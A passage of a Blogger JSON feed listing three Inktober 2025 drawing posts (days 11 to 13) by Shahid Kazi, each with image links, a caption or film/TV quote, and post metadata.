title":{"type":"text","$t":"Drink - Inktober 2025 - Day 13"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRBRfkl95F2HaGtGL5je3ooG38ocfE-ZpqGdWS9itKWYlK0DypQ3xt1y-VX3pjJomuG8h3R7Tj9SAFTlZfqsMmMK270oXliXMzJKSpMOucqWrop82-FSEv_xxDit4q0gPVY6gIPn7T4MlrFFL4DRltPwZs7D6h9HI6zvLNLbWAVsDMcBcVjtawYQyaCmJl\/s9375\/1000116810.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"9375\" data-original-width=\"7037\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRBRfkl95F2HaGtGL5je3ooG38ocfE-ZpqGdWS9itKWYlK0DypQ3xt1y-VX3pjJomuG8h3R7Tj9SAFTlZfqsMmMK270oXliXMzJKSpMOucqWrop82-FSEv_xxDit4q0gPVY6gIPn7T4MlrFFL4DRltPwZs7D6h9HI6zvLNLbWAVsDMcBcVjtawYQyaCmJl\/s16000\/1000116810.jpg\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cb\u003E“Ah, good ol’ trustworthy beer. My love for you will never die.”\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E- Homer Simpson\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/4031175724782843273\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/drink-inktober-2025-day-13.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/4031175724782843273"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/4031175724782843273"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/drink-inktober-2025-day-13.html","title":"Drink - Inktober 2025 - Day 13"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRBRfkl95F2HaGtGL5je3ooG38ocfE-ZpqGdWS9itKWYlK0DypQ3xt1y-VX3pjJomuG8h3R7Tj9SAFTlZfqsMmMK270oXliXMzJKSpMOucqWrop82-FSEv_xxDit4q0gPVY6gIPn7T4MlrFFL4DRltPwZs7D6h9HI6zvLNLbWAVsDMcBcVjtawYQyaCmJl\/s72-c\/1000116810.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-9121881996430703755"},"published":{"$t":"2025-10-11T19:30:00.000-07:00"},"updated":{"$t":"2025-10-11T19:30:00.128-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Shredded - Inktober 2025 - Day 12"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC3rbkPX2J5GBJ4vmPRKL-MNYagC16UJ6LXnI1EreNEmwTY0ntEQUOIS6EvIEMGKOaF9KM9Ruodkh0ZLsuqdkkEEgDz4otuwzk7dL_3y2s4XjnFO2yM2OgqHUDa9aPIBk86pVcm5Lm4rd-pREPHNJ77V-XQsRoobI-ZRwGqSMTpC7vuBT2tafrnaN-_Nzr\/s10337\/1000116809.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"10337\" data-original-width=\"7037\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC3rbkPX2J5GBJ4vmPRKL-MNYagC16UJ6LXnI1EreNEmwTY0ntEQUOIS6EvIEMGKOaF9KM9Ruodkh0ZLsuqdkkEEgDz4otuwzk7dL_3y2s4XjnFO2yM2OgqHUDa9aPIBk86pVcm5Lm4rd-pREPHNJ77V-XQsRoobI-ZRwGqSMTpC7vuBT2tafrnaN-_Nzr\/s16000\/1000116809.jpg\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cb\u003ETo crush your enemies, see them driven before you, and to hear the lamentations of their women.\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E- Conan the Barbarian\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/9121881996430703755\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/shredded-inktober-2025-day-12.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/9121881996430703755"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/9121881996430703755"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/shredded-inktober-2025-day-12.html","title":"Shredded - Inktober 2025 - Day 12"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC3rbkPX2J5GBJ4vmPRKL-MNYagC16UJ6LXnI1EreNEmwTY0ntEQUOIS6EvIEMGKOaF9KM9Ruodkh0ZLsuqdkkEEgDz4otuwzk7dL_3y2s4XjnFO2yM2OgqHUDa9aPIBk86pVcm5Lm4rd-pREPHNJ77V-XQsRoobI-ZRwGqSMTpC7vuBT2tafrnaN-_Nzr\/s72-c\/1000116809.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-7600105102223060285"},"published":{"$t":"2025-10-10T19:30:00.000-07:00"},"updated":{"$t":"2025-10-10T19:30:00.126-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Sting - Inktober 2025 - Day 11"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEUnkTOHE0b2U7KdOcTyP_VMNdR-Zhruj8MuwMoI4lBgTm_Yfd0yWw40lHRNgab0D_23gxoplHBUftWWvNXY0IHDXbzWpRNe3iLEI_d_tNQee9IrP3C-GxWJN7Su784b9WfLcW-Q00smyhyM2XrgK5tQl3hegNZcS5U2HPsnmxcrCzutvB6vIMXz6bk1xK\/s8000\/1000116808.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8000\" data-original-width=\"5737\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEUnkTOHE0b2U7KdOcTyP_VMNdR-Zhruj8MuwMoI4lBgTm_Yfd0yWw40lHRNgab0D_23gxoplHBUftWWvNXY0IHDXbzWpRNe3iLEI_d_tNQee9IrP3C-GxWJN7Su784b9WfLcW-Q00smyhyM2XrgK5tQl3hegNZcS5U2HPsnmxcrCzutvB6vIMXz6bk1xK\/s16000\/1000116808.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ESweet honey filled dreams after a long hard day's work...\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/7600105102223060285\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/sting-inktober-2025-day-11.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/7600105102223060285"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/7600105102223060285"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/sting-inktober-2025-day-11.html","title":"Sting - Inktober 2025 - Day 11"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEUnkTOHE0b2U7KdOcTyP_VMNdR-Zhruj8MuwMoI4lBgTm_Yfd0yWw40lHRNgab0D_23gxoplHBUftWWvNXY0IHDXbzWpRNe3iLEI_d_tNQee9IrP3C-GxWJN7Su784b9WfLcW-Q00smyhyM2XrgK5tQl3hegNZcS5U2HPsnmxcrCzutvB6vIMXz6bk1xK\/s72-c\/1000116808.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});